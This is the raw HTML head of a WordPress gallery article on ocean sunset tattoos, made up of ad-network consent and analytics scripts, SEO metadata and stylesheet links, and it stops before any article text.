

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://designpress.com/tattoos/14-beautifully-done-ocean-sunset-tattoos/
body_size: 20413
content:
<!DOCTYPE html><!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]--><!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]--><!--[if gt IE 8]><!--><html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"><!--<![endif]--><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_336045",value:"mod275; Path=/; Domain=designpress.com; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"8666fd79-bfbe-4ac1-57ed-d5f22105af03; Path=/; Domain=designpress.com; Expires=Fri, 15 Jan 2027 09:32:55 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":13,"edge_response_time":95,"url":"https://designpress.com/tattoos/14-beautifully-done-ocean-sunset-tattoos/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod275"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={"vabo":"true"};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;window.__ezScriptHost="//www.ezojs.com";__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-0&cb=b20dfef28c', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"article_category":"showcase","author":"Toby Dimmitt","domain":"designpress.com","domain_id":336045,"ezcache_level":2,"ezcache_skip_code":0,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"publish_date":"2017-03-15","response_size":97844,"response_size_orig":92044,"response_time_orig":74,"template_id":5,"url":"https://designpress.com/tattoos/14-beautifully-done-ocean-sunset-tattoos/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"4ac68f444b6df2a66c9f66a3ee566b65","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://designpress.com/tattoos/14-beautifully-done-ocean-sunset-tattoos/"/>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <link rel="pingback" href="https://designpress.com/xmlrpc.php"/>
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/>
<script id="wpp-js" src="https://designpress.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.1.0" data-sampling="0" data-sampling-rate="100" data-api-url="https://designpress.com/wp-json/wordpress-popular-posts" data-post-id="21080" data-token="db08fc403c" data-lang="0" data-debug="0" type="text/javascript"></script>
<meta property="og:image" content="https://designpress.com/wp-content/uploads/2017/02/OS-6.jpg"/><link rel="icon" type="image/png" href="https://designpress.com/wp-content/uploads/2018/11/favicon.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>14 Beautifully Done Ocean Sunset Tattoos Design Press</title>
	<meta name="description" content="%"/>
	<link rel="canonical" href="https://designpress.com/tattoos/14-beautifully-done-ocean-sunset-tattoos/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="14 Beautifully Done Ocean Sunset Tattoos Design Press"/>
	<meta property="og:description" content="%"/>
	<meta property="og:url" content="https://designpress.com/tattoos/14-beautifully-done-ocean-sunset-tattoos/"/>
	<meta property="og:site_name" content="Design Press"/>
	<meta property="article:publisher" content="http://www.facebook.com/slodive/"/>
	<meta property="article:published_time" content="2017-03-15T14:24:16+00:00"/>
	<meta property="og:image" content="https://designpress.com/wp-content/uploads/2017/02/OS-6.jpg"/>
	<meta property="og:image:width" content="800"/>
	<meta property="og:image:height" content="533"/>
	<meta property="og:image:type" content="image/jpeg"/>
	<meta name="author" content="Toby Dimmitt"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:creator" content="@slodive"/>
	<meta name="twitter:site" content="@slodive"/>
	<meta name="twitter:label1" content="Written by"/>
	<meta name="twitter:data1" content="Toby Dimmitt"/>
	<meta name="twitter:label2" content="Est. reading time"/>
	<meta name="twitter:data2" content="4 minutes"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://designpress.com/tattoos/14-beautifully-done-ocean-sunset-tattoos/","url":"https://designpress.com/tattoos/14-beautifully-done-ocean-sunset-tattoos/","name":"14 Beautifully Done Ocean Sunset Tattoos Design Press","isPartOf":{"@id":"https://designpress.com/#website"},"primaryImageOfPage":{"@id":"https://designpress.com/tattoos/14-beautifully-done-ocean-sunset-tattoos/#primaryimage"},"image":{"@id":"https://designpress.com/tattoos/14-beautifully-done-ocean-sunset-tattoos/#primaryimage"},"thumbnailUrl":"https://designpress.com/wp-content/uploads/2017/02/OS-6.jpg","datePublished":"2017-03-15T14:24:16+00:00","dateModified":"2017-03-15T14:24:16+00:00","author":{"@id":"https://designpress.com/#/schema/person/1bd3c782dea2bdca0d6876c5d6ce3a7c"},"description":"%","breadcrumb":{"@id":"https://designpress.com/tattoos/14-beautifully-done-ocean-sunset-tattoos/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://designpress.com/tattoos/14-beautifully-done-ocean-sunset-tattoos/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://designpress.com/tattoos/14-beautifully-done-ocean-sunset-tattoos/#primaryimage","url":"https://designpress.com/wp-content/uploads/2017/02/OS-6.jpg","contentUrl":"https://designpress.com/wp-content/uploads/2017/02/OS-6.jpg","width":800,"height":533,"caption":"OS 6"},{"@type":"BreadcrumbList","@id":"https://designpress.com/tattoos/14-beautifully-done-ocean-sunset-tattoos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://designpress.com/"},{"@type":"ListItem","position":2,"name":"14 Beautifully Done Ocean Sunset Tattoos"}]},{"@type":"WebSite","@id":"https://designpress.com/#website","url":"https://designpress.com/","name":"Design Press","description":"Dive Into Inspiration","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://designpress.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://designpress.com/#/schema/person/1bd3c782dea2bdca0d6876c5d6ce3a7c","name":"Toby Dimmitt","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://designpress.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/57fb8c8f129e66b444f9aeea98de7466?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/57fb8c8f129e66b444f9aeea98de7466?s=96&d=mm&r=g","caption":"Toby Dimmitt"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="dns-prefetch" href="//fonts.googleapis.com"/>
<link rel="dns-prefetch" href="//s.w.org"/>
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"\/\/designpress.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="wp-block-library-css" href="//designpress.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-components-css" href="//designpress.com/wp-includes/css/dist/components/style.min.css?ver=6.0.11" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-block-editor-css" href="//designpress.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.0.11" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-nux-css" href="//designpress.com/wp-includes/css/dist/nux/style.min.css?ver=6.0.11" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-reusable-blocks-css" href="//designpress.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.0.11" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-editor-css" href="//designpress.com/wp-includes/css/dist/editor/style.min.css?ver=6.0.11" type="text/css" media="all"/>
<link rel="stylesheet" id="prosandcons-cgb-style-css-css" href="//designpress.com/wp-content/plugins/mighty-pros-cons/dist/blocks.style.build.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tablepresstable-buildindexcss-css" href="//designpress.com/wp-content/plugins/tablepress/blocks/table/build/index.css?ver=6.0.11" type="text/css" media="all"/>
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="stylesheet" id="contact-form-7-css" href="//designpress.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7" type="text/css" media="all"/>
<link rel="stylesheet" id="wordpress-popular-posts-css-css" href="//designpress.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.1.0" type="text/css" media="all"/>
<link rel="stylesheet" id="td-plugin-multi-purpose-css" href="//designpress.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9" type="text/css" media="all"/>
<link rel="stylesheet" id="td-theme-css" href="//designpress.com/wp-content/plugins/td-composer/mobile/style.css?ver=11.3.1" type="text/css" media="all"/>
<link rel="stylesheet" id="google-fonts-style-css" href="//fonts.googleapis.com/css?family=Open+Sans%3A400&amp;ver=11.3.1" type="text/css" media="all"/>
<link rel="stylesheet" id="tablepress-default-css" href="//designpress.com/wp-content/tablepress-combined.min.css?ver=14" type="text/css" media="all"/>
<link rel="stylesheet" id="addthis_all_pages-css" href="//designpress.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.0.11" type="text/css" media="all"/>
